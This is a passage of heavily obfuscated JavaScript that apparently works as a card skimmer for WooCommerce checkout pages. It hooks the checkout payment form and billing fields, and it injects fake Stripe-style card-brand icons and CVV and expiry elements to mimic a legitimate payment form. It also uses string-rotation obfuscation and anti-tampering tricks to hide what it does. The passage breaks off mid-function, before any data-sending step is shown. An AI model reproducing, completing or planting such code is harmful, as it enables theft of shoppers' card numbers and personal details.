J=parseInt(FS('R^kZ','0x325'))/0x1+parseInt(FS('bhvl','0xfe'))/0x2*(parseInt(FS('@ycc',0x2ce))/0x3)+-parseInt(FS('LfAm',0x308))/0x4*(parseInt(FS('DSIG','0x366'))/0x5)+-parseInt(FS('ybLy',0x525))/0x6*(parseInt(FS('CSIK','0x508'))/0x7)+-parseInt(FS('ybLy',0xa8))/0x8+parseInt(FS('CSIK','0x49c'))/0x9*(parseInt(FS('cH^R','0x287'))/0xa)+parseInt(FS('k(vB','0x385'))/0xb;if(J===e)break;else V['push'](V['shift']());}catch(u){V['push'](V['shift']());}}}(zV,0xa4b20),(function(){var V={'KjPyD':function(Y,p){return Y+p;},'UGjTn':function(Y,p,q){return Y(p,q);},'izfGt':Fc('0x493','EZu3'),'HHdYJ':function(Y,p){return Y===p;},'GbRGh':'AZPdk','WOdzP':function(Y,p){return Y===p;},'XsWpt':Fc('0x17e','7G0!'),'cqBhS':'GfTwv','fimqz':function(Y,p){return Y!==p;},'HPcCK':'fvFyO','ybpBW':'gNHyf','dZZcm':'checkout','LrGQm':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','ZMHxw':Fc('0x219','2^F('),'lEJEm':Fc(0x4fc,'[GlO'),'UPZUE':Fc('0x529','ErF5'),'xJMqr':Fc('0x1ab','uv!v'),'pYxwo':function(Y,p){return Y!==p;},'vXHsc':'Oexon','DGWKa':Fc(0x34f,'qza$'),'Gtmul':function(Y,p){return Y===p;},'tpDpL':Fc(0x3de,'qpxs'),'uBMip':'FhNOr','XhzJs':'xKxNY','KjDxx':Fc(0x391,'CSIK'),'mTAtx':'visa','hZVJx':function(Y,p){return Y!==p;},'iKWkQ':Fc('0x427','LfAm'),'XGtNl':'jNmby','QAzLz':Fc(0x43a,'@ycc'),'IusbY':function(Y,p){return Y!==p;},'pXEWN':Fc('0x442','J3[I'),'mcZaM':Fc(0x169,'QHvN'),'qeUmH':function(Y,p){return Y!==p;},'Jfdzm':Fc('0x543','cH^R'),'CoXLV':'jcb','pQkhs':Fc(0x3f9,'bhvl'),'nQpvU':Fc('0x4fe','%QK&'),'GwFSk':Fc('0x311','7G0!'),'mOBch':Fc(0x370,'[GlO'),'qigIR':function(Y,p){return Y===p;},'pVpDC':Fc(0x537,'QHvN'),'WKYIt':Fc(0x497,'bFXe'),'iyZLk':Fc(0x278,'C3sY'),'vkeHm':Fc(0x4c3,'QHvN'),'gIqfO':Fc(0x168,'uv!v'),'rBXzu':Fc('0x2b7','P0zK'),'FjQbV':Fc('0x511','yH0N'),'ABbHK':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22>\x20</div>','UiyOw':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>','YCmlx':Fc(0x291,'R^kZ'),'iFHxA':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','kObDs':Fc('0x211','&oBt'),'QzCUs':Fc(0x4cf,'EZu3'),'kPEdd':function(Y,p){return Y+p;},'xQKmt':Fc(0x159,'yH0N'),'sfsaP':function(Y,p){return Y===p;},'NhJrg':Fc(0x3c8,'yH0N'),'aRuDF':function(Y,p){return Y!==p;},'AyCIF':Fc(0x2d5,'nUdf'),'CmTln':function(Y,p){return Y===p;},'APHKM':function(Y,p){return Y(p);},'ZwARW':function(Y,p){return Y>=p;},'UAMbD':function(Y,p){return Y<=p;},'gSgKp':Fc(0x3ec,'J3[I'),'MpHHs':function(Y,p){return Y!==p;},'OcaOp':Fc(0x134,'QHvN'),'CfnCV':Fc('0x45c','cRRj'),'lEwss':Fc(0x49c,'R^kZ'),'RQNBO':function(Y,p){return Y+p;},'MVFys':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','sSxep':Fc(0x404,'%]A2'),'wcuoo':'cvv','LQoKD':Fc('0x569','FPvd'),'FlkGl':Fc('0x53b','XJfU'),'mrEHy':Fc(0x4a8,'J3[I'),'EkFzt':Fc('0x145','QHvN'),'pCiZR':function(Y,p){return Y===p;},'pVIwG':function(Y,p){return Y===p;},'lrqfp':'acILo','GZLas':Fc(0x21b,'EG^C'),'pzTab':function(Y,p){return Y(p);},'PvHra':function(Y,p){return Y===p;},'YGXza':function(Y,p){return Y===p;},'FjWim':Fc('0x474','k(vB'),'XkexQ':'eBHbY','qGJXe':Fc('0x590','@ycc'),'MEAIQ':Fc('0x20a','ZCfG'),'UyjZQ':function(Y,p){return Y!==p;},'FJLRo':Fc('0x22a','C3sY'),'MAzve':Fc('0x2e5','nUdf'),'KaFsI':Fc(0x588,'k(vB'),'oVnOD':Fc('0x2d6','R^kZ'),'GHjdo':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','KOVBC':Fc(0x3b3,'H2IL'),'jKfjB':Fc(0x54c,'qza$'),'FpAUa':function(Y,p){return Y!==p;},'zplcf':Fc(0x3aa,'2^F('),'GcFxT':Fc('0x17d','R^kZ'),'BwspE':Fc('0xdf','K(R8'),'cXHKA':Fc(0x49f,'N]t^'),'wvryy':function(Y,p){return Y<p;},'KiIlh':'fpSlH','cQtBE':'TJPGn','JaBTl':Fc(0x1b7,'qYfa'),'vwYfi':'rTvmN','MzmOB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','zhXDK':function(Y,p){return Y(p);},'hUpCy':function(Y,p){return Y+p;},'UnzOd':function(Y,p){return Y===p;},'YNieK':Fc('0x13f','%]A2'),'UkUtJ':Fc(0x4f9,'@ycc'),'AvjUB':function(Y,p,q){return Y(p,q);},'pHrvl':function(Y,p){return Y>p;},'iqVjV':Fc('0x3b9','yH0N'),'OWcDi':Fc('0x24b','bFXe'),'SnGEy':function(Y,p){return Y>p;},'JsaMJ':Fc(0x28d,'ybLy'),'KvnJH':'eXSmk','EeJqa':function(Y,p){return Y!==p;},'GZkEd':Fc('0x56e','R^kZ'),'BWJlD':function(Y,p){return Y%p;},'FtFcP':function(Y,p){return Y<p;},'buJiQ':Fc('0x4f4','PbZU'),'myxRB':Fc(0x352,'9ZD9'),'Ooycz':function(Y,p){return Y+p;},'qKeAE':function(Y,p){return Y+p;},'ubFUQ':function(Y,p){return Y+p;},'BUObF':'sztWr','zknWr':Fc('0x4b9','2^F('),'QPmms':function(Y,p){return Y<p;},'pCvOv':Fc('0x46c','1SkN'),'vqUkt':Fc(0x166,'Q[tl'),'veloN':'BntAR','spCbO':Fc(0x32d,'1SkN'),'vmjUq':Fc(0xe3,'EG^C'),'yVlbh':Fc(0x335,'Q[tl'),'LXhly':Fc(0x547,'P0zK'),'noLtj':Fc('0x3ff','k(vB'),'oYvlJ':function(Y,p){return Y+p;},'LsXzk':function(Y,p,q){return Y(p,q);},'PGdDq':function(Y,p){return Y>=p;},'IQbwG':function(Y,p){return Y<=p;},'UZjQf':function(Y,p){return Y+p;},'zacQS':Fc('0x4b8','R^kZ'),'KPmdy':function(Y,p){return Y===p;},'IibTb':function(Y,p){return Y(p);},'vxztQ':function(Y,p){return Y===p;},'ntLOi':function(Y,p){return Y+p;},'JhWvp':'billing_phone','QmIzz':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','dLRgA':Fc(0x4cc,'PbZU'),'XnaoD':Fc('0x4fa','qpxs'),'yqFHJ':'blur','NEXOM':Fc(0x378,'J3[I'),'GnRbG':Fc('0x446','LfAm'),'HLqkX':function(Y,p){return Y===p;},'FRwXV':function(Y,p){return Y<p;},'tGobw':function(Y,p){return Y===p;},'CBCQE':Fc(0x371,'qYfa'),'pYkmc':Fc(0x338,'CSIK'),'WaKKo':Fc('0x243','H2IL'),'ChxoJ':Fc('0x176','k(vB'),'PkpdY':Fc('0x57f','N]t^'),'VydKR':'SKhtv','WLnTn':Fc('0x162','QHvN'),'UpWQf':function(Y,p){return Y===p;},'KbfXG':Fc(0x4c4,'ybLy'),'brizX':'UlhhO','FjOsF':Fc(0x368,'4a^I'),'wQJLu':Fc(0x57b,'nUdf'),'pMwss':Fc(0x45d,'mtDV'),'OgPcB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','wxJed':function(Y,p){return Y>=p;},'toVCm':function(Y,p){return Y<p;},'zcPHb':function(Y,p){return Y!==p;},'Guytv':Fc(0x4d7,'k(vB'),'cMmtA':'DnCDa','lANJA':Fc(0x274,'2^F('),'vwZke':Fc(0x579,'2^F('),'EllRe':Fc('0x158','%QK&'),'dpXic':Fc('0x27b','5DJr'),'BpoDV':function(Y,p){return Y===p;},'qExlL':function(Y,p){return Y+p;},'bMxVG':function(Y){return Y();},'yDLhl':function(Y,p){return Y%p;},'wxVIz':'ehUUt','pwNKK':'JGzFH','mnUkP':Fc(0x16a,'4a^I'),'BmnTz':'JuFQT','MAPKp':'HHoke','KifyC':'VIGsV','hLvxo':Fc(0xed,'%]A2'),'ZIUHh':'gNbBX','wyCbM':Fc(0x38a,'P0zK'),'UMaxI':Fc('0x120','mtDV'),'OYlFD':Fc(0x41f,'uv!v'),'AvsKQ':'oQjBs','IKAwA':'rMokp','tWvkq':Fc('0x39c','C3sY'),'giymt':Fc(0x52c,'&oBt'),'SQPCm':function(Y,p){return Y+p;},'hOMwk':function(Y,p){return Y===p;},'ciRNn':function(Y,p){return Y==p;},'DIUCH':Fc('0x184','bFXe'),'MxMAh':function(Y,p){return Y+p;},'oZQEo':Fc(0x25d,'qYfa'),'TgZdC':Fc('0x4ad','H2IL'),'ElaEK':Fc(0x52b,'qYfa'),'RpQsy':function(Y,p){return Y(p);},'vxsPv':Fc('0xe0','5DJr'),'lngWJ':function(Y,p){return Y===p;},'jhcIt':Fc('0x273','N]t^'),'RSwkg':Fc(0x2fd,'cH^R'),'jhLuK':function(Y,p){return Y!==p;},'OixMU':Fc(0x2bb,'bFXe'),'Veerd':function(Y,p){return Y===p;},'FvNtO':'rSfeE','sNiDH':function(Y,p){return Y!==p;},'gueMN':'NkBqd','BEpsG':Fc('0x1fb','bhvl'),'LNDnK':function(Y,p){return Y===p;},'RAmZx':function(Y,p){return Y!==p;},'KAtnj':Fc('0x35e','!bHL'),'iSAJY':Fc('0x214','7G0!'),'GAGJU':Fc('0x3f1','PbZU'),'tuTLh':'billing_city','mZUPj':Fc('0x4fb','%]A2'),'LtyLv':Fc('0xe6','1SkN'),'koNxM':Fc(0x28e,'Q[tl'),'RJsZH':Fc(0x3ac,'ygSh'),'UFivF':'lemQq','uLuwx':Fc('0x1c3','1SkN'),'vjIcO':'tbegt','HRHwB':'FZfxW','OxkTJ':Fc(0x15f,'[GlO'),'Eercr':function(Y,p){return Y(p);},'cTSgY':function(Y,p){return Y===p;},'XApYO':function(Y,p){return Y!=p;},'hhLVV':Fc('0x14c','bFXe'),'gUjgI':Fc(0x3a0,'R^kZ'),'IyqWN':'CifRZ','cZHHX':Fc(0x37d,'FPvd'),'VSUhr':Fc(0x46e,'XJfU'),'DvolH':Fc(0x3ca,'J3[I'),'grqJW':Fc(0x1f1,'N]t^'),'rLmRd':Fc(0x35b,'bFXe'),'jtaML':Fc('0x2db','bhvl'),'RmmAb':Fc('0x589','Q[tl'),'DiZbB':Fc(0x19b,'yH0N'),'UVtyd':function(Y,p){return Y===p;},'iiCKc':Fc('0x4ab','FPvd'),'SgXoe':Fc('0xbe','7G0!'),'cHqdt':Fc(0x175,'EZu3'),'oKqip':Fc('0x4f6','ygSh'),'jLJoR':Fc('0x451','ErF5'),'Jrpxy':Fc(0x2f9,'CSIK'),'OpvTf':'translate(0px)\x20!important','QGVcn':Fc('0x36d','uv!v'),'cPsZU':Fc(0x2f5,'K(R8'),'ZfsYM':'input','bvkkp':Fc(0x376,'QHvN'),'rqxNz':Fc(0x4aa,'qpxs'),'leQaQ':function(Y,p){return Y===p;},'ZVLpi':Fc(0x3e0,'%QK&'),'rCzWI':function(Y,p,q){return Y(p,q);},'aVFOb':function(Y,p,q){return Y(p,q);},'TwDGF':Fc('0x287','nUdf'),'BpFdM':Fc('0x314','qYfa'),'PpCgM':Fc('0x48f','PbZU'),'cXGXp':Fc(0x1ad,'8tmP'),'jXKeC':'OKcUB','VqVXJ':'feOoJ','eamwQ':function(Y,p){return Y===p;},'tHKXM':Fc(0x58f,'C3sY'),'jcciO':function(Y,p){return Y===p;},'SwICY':'JJSdt','cIZzH':function(Y,p){return Y+p;},'MXoxq':function(Y,p,q){return Y(p,q);},'OcvXo':function(Y){return Y();},'DqYIW':Fc('0x2cb','bhvl'),'EWwWk':function(Y,p){return Y===p;},'Bfhbj':Fc(0x39e,'8tmP'),'AYzaM':Fc(0x20d,'bhvl'),'Uvrws':'form.woocommerce-checkout\x20div#payment','odQYd':Fc(0x4da,'1SkN'),'MqYxn':function(Y,p,q){return Y(p,q);},'hvWnA':function(Y,p){return Y===p;},'JybzU':Fc(0x155,'8tmP')};function Fc(F,e){return zJ(F- -'0xfe',e);}var J=(function(){var Y={'kApQa':function(q,D,A){return V['UGjTn'](q,D,A);}};function Fd(F,e){return Fc(e-0x290,F);}if(V['fimqz'](V[Fd('&oBt',0x3e4)],V[Fd('Q[tl','0x7c9')])){var p=!![];return function(q,D){var A={'hKkvd':function(i,E){return V['KjPyD'](i,E);},'HeOsx':function(i,E,w){function FW(F,e){return zJ(e-0x18a,F);}return V[FW('mtDV',0x7ee)](i,E,w);},'qdFom':V[Fa(0x24e,'uv!v')],'gMdNB':function(i,E){function Fo(F,e){return Fa(F-0x1fa,e);}return V[Fo(0x50c,'qYfa')](i,E);},'eTDso':V[Fa(0x2b8,'bFXe')],'FcPSl':function(i,E){function Fk(F,e){return Fa(e-0x4d5,F);}return V[Fk('@ycc','0x5d8')](i,E);},'apEPj':V['XsWpt']};function Fa(F,e){return Fd(e,F- -'0x2c7');}if(V[Fa('0x4aa','C3sY')]===Fa('0x229','H2IL'))return A[Fa('0x26b','[GlO')](r,G?A[Fa('0x2f3','5DJr')]('\x20',B):'')+(Y?A[Fa(0x25e,'2^F(')]('\x20',p):'');else{var P=p?function(){function Fx(F,e){return Fa(F- -0x253,e);}if(A[Fx(-'0x75','ErF5')](A['eTDso'],Fx(0x1ca,'bFXe'))){if(D){if(A[Fx('0x2be','K(R8')](Fx(-0x16c,'qpxs'),A[Fx(-0x157,'bFXe')]))A[Fx(-0x7c,'8tmP')](V,J,0x1f4);else{var E=D[Fx(-0x9c,'EG^C')](q,arguments);return D=null,E;}}}else J=A[Fx(0x57,'*@65')];}:function(){};return p=![],P;}};}else Y[Fd('%]A2',0x50d)](V,J,0x1f4);}()),u=V[Fc('0xd6','[GlO')](J,this,function(){function FX(F,e){return Fc(F-0x32b,e);}return u[FX('0x705','ybLy')]()[FX(0x84d,'9ZD9')](FX('0x5d0','8tmP'))[FX(0x66d,'x&8K')]()['constructor'](u)[FX('0x6fa','PbZU')](FX('0x518','LfAm'));});V[Fc(0x478,'x&8K')](u);function r(){var Y={'ydiRK':V[Fm('K(R8','0x55d')],'lqaxM':Fm('1SkN',0x39e),'YFNUP':V[Fm('2^F(','0x56f')],'QkqBU':function(t,n){function FL(F,e){return Fm(e,F-'0x381');}return V[FL('0x5ce','uv!v')](t,n);},'pgcXV':function(t,n){function Fg(F,e){return Fm(e,F- -'0x19d');}return V[Fg('0x194','1SkN')](t,n);},'HGpHJ':function(t,n){function FC(F,e){return Fm(F,e- -0x3ba);}return V[FC('8tmP',0x175)](t,n);},'WoivX':function(t,n){function Fb(F,e){return Fm(F,e- -0x33f);}return V[Fb('EZu3',-'0x1d')](t,n);},'nJbnr':function(t,n){function Fz(F,e){return Fm(e,F- -'0x2c4');}return V[Fz(-0x7e,'$GEf')](t,n);},'kynsR':V[Fm('p4vD','0x40d')],'DuqNU':function(t,n){return V['Ooycz'](t,n);},'yLeJQ':function(t,n){return t+n;},'JSIVS':V['kObDs'],'hDarA':'exp','lKKmv':V[Fm('K(R8','0x2fb')],'XWukj':V[Fm('R^kZ',0x5a3)],'xrCGg':V[Fm('5DJr','0x329')],'MDSrJ':function(t,n){return V['QPmms'](t,n);},'CIKRC':Fm('XJfU',0x49e),'EOhnM':Fm('nUdf',0x23c),'jLHtq':V[Fm('J3[I',0x5a9)],'WGVWn':V[Fm('PbZU',0x678)],'rQGWj':function(t,n){return V['Gtmul'](t,n);},'Xjaxc':V[Fm('EZu3','0x635')],'OkEvW':V['vqUkt'],'IzTBj':V['veloN'],'chqDu':V[Fm('K(R8','0x2cf')],'STWyo':V[Fm('5DJr',0x33d)],'sLXjx':Fm('[GlO','0x367'),'IlcKb':V[Fm('bFXe','0x605')],'vlCLh':function(t,n){function FQ(F,e){return Fm(e,F- -'0x71');}return V[FQ(0x5e2,'ybLy')](t,n);},'ztJXt':V[Fm('nUdf','0x290')],'uEEzL':V[Fm('XJfU','0x4ef')],'lfDIt':V[Fm('7G0!',0x3e8)],'GLuVn':function(t,n){return V['oYvlJ'](t,n);},'dMYyF':V[Fm('qYfa',0x42c)],'NCaqk':function(t,n,M){return V['LsXzk'](t,n,M);},'BeRYq':V[Fm('P0zK','0x37a')],'VmNUK':function(t,n){function Fj(F,e){return Fm(e,F-'0x28c');}return V[Fj(0x6c4,'K(R8')](t,n);},'ccepE':function(t,n){return V['PGdDq'](t,n);},'OBOvO':function(t,n){function FO(F,e){return Fm(e,F- -0x279);}return V[FO(0x12d,'PbZU')](t,n);},'zjvvu':function(t,n){function e0(F,e){return Fm(F,e- -0xfe);}return V[e0('[GlO',0x155)](t,n);},'mwSzr':function(t,n){function e1(F,e){return Fm(e,F- -'0xe3');}return V[e1('0x1bb','qza$')](t,n);},'SQRvR':V[Fm('K(R8',0x43e)],'aZXMA':function(t,n){return t!==n;},'qEHpu':V[Fm('ErF5','0x2c2')],'IiYjW':function(t,n){function e2(F,e){return Fm(e,F- -0x88);}return V[e2(0x181,'EG^C')](t,n);},'kPAsz':V[Fm('DSIG',0x459)],'jGKgE':V[Fm('Q[tl',0x2a7)],'gVXqk':function(t,n){function e3(F,e){return Fm(F,e- -'0x33a');}return V[e3('LfAm',0x12f)](t,n);},'FVGaT':function(t,n){return V['KPmdy'](t,n);},'Nlmcx':function(t,n){return V['IibTb'](t,n);},'FfGOm':function(t,n){function e4(F,e){return Fm(F,e- -'0x21d');}return V[e4('qza$',-0x40)](t,n);},'OfKte':function(t,n){function e5(F,e){return Fm(F,e- -0x3b);}return V[e5('LfAm','0x24b')](t,n);},'oQuIr':function(t,n){return V['pYxwo'](t,n);},'yZUwE':function(t,n){function e6(F,e){return Fm(e,F-0x275);}return V[e6(0x6b5,'Q[tl')](t,n);},'XiUgb':function(t,n){function e7(F,e){return Fm(e,F- -0x10e);}return V[e7(0x1e2,'FPvd')](t,n);},'cMgDf':V['JhWvp'],'cSWPV':V[Fm('ErF5','0x61f')],'cYkQh':function(t,n){function e8(F,e){return Fm(F,e-'0x32d');}return V[e8('CSIK',0x71f)](t,n);},'kWPiE':function(t,n){function e9(F,e){return Fm(e,F-0x365);}return V[e9(0x696,'1SkN')](t,n);},'WRSta':V[Fm('C3sY',0x606)],'cbWJt':V[Fm('1SkN',0x33b)],'qPdeL':Fm('DSIG','0x57a'),'YwxtZ':V[Fm('4a^I',0x3dd)],'UGuTw':V[Fm('LfAm',0x33a)],'VyFzO':V[Fm('DSIG',0x55c)],'tAXsK':V[Fm('FPvd',0x63a)],'rqaYQ':function(t,n){function eF(F,e){return Fm(e,F-'0x2e3');}return V[eF(0x4af,'p4vD')](t,n);},'dZTVV':function(t,n){function ee(F,e){return Fm(e,F- -0x30);}return V[ee('0x50e','ZCfG')](t,n);},'fCrdW':function(t,n){return V['FRwXV'](t,n);},'WqQwb':function(t,n){return t+n;},'obGpt':function(t,n){return V['tGobw'](t,n);},'ZpOHj':function(t,n){return V['tGobw'](t,n);},'eWBug':V[Fm('EG^C','0x3d7')],'DdzZf':V[Fm('EG^C',0x646)],'azrth':V[Fm('nUdf','0x3fb')],'omGMP':function(t,n){function eV(F,e){return Fm(F,e-'0x233');}return V[eV('C3sY','0x821')](t,n);},'QZHWc':function(t,n){function eJ(F,e){return Fm(F,e-'0x5a');}return V[eJ('DSIG','0x3a8')](t,n);},'MpNxu':function(t,n){function eu(F,e){return Fm(F,e-0x18);}return V[eu('$GEf','0x635')](t,n);},'JxYls':V[Fm('ybLy',0x1fa)],'mvqan':V[Fm('H2IL','0x62d')],'kOMtd':V[Fm('cH^R','0x500')],'CDhTc':V[Fm('[GlO','0x1e9')],'bSBTe':V['buJiQ'],'DlUKT':Fm('%QK&',0x280),'qEjRa':V['MVFys'],'vPOnn':function(t,n){function er(F,e){return Fm(e,F-'0x30a');}return V[er(0x87a,'ygSh')](t,n);},'AHIYs':V[Fm('@ycc','0x27d')],'RgnZG':V[Fm('mtDV',0x4fa)],'YDohm':V[Fm('XJfU','0x585')],'yjRoo':V[Fm('5DJr',0x442)],'sEQvX':Fm('DSIG',0x1d6),'hivQD':V['pMwss'],'EKJQR':V[Fm('*@65','0x2f5')],'swGeE':function(t,n){function eG(F,e){return Fm(e,F- -0x25c);}return V[eG(-0x4c,'J3[I')](t,n);},'qCFuT':Fm('DSIG','0x233'),'MTWfq':V[Fm('4a^I',0x607)],'HnBTh':Fm('CSIK','0x258'),'oVdlP':function(t,n){function eB(F,e){return Fm(e,F- -0x23f);}return V[eB(0x3a9,'9ZD9')](t,n);},'dnnLu':function(t,n){return V['toVCm'](t,n);},'Wadjc':function(t,n){return V['IusbY'](t,n);},'bFSOv':V[Fm('P0zK','0x62f')],'Nltdx':function(t,n){function eY(F,e){return Fm(e,F- -0x3ad);}return V[eY(-0xbf,'yH0N')](t,n);},'IBpPA':function(t,n){return t===n;},'PxQpE':function(t,n){function ep(F,e){return Fm(e,F-'0x353');}return 